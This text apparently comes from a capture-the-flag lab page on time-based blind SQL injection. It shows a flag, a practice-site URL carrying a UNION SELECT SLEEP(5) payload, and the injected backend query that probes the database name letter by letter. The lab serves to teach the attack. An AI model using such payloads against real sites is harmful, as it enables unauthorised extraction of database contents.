 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 WHER
OK
Request Time: 0.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 WHERE database() LIKE 'a%' ; -
-' LIMIT 1
SQL Results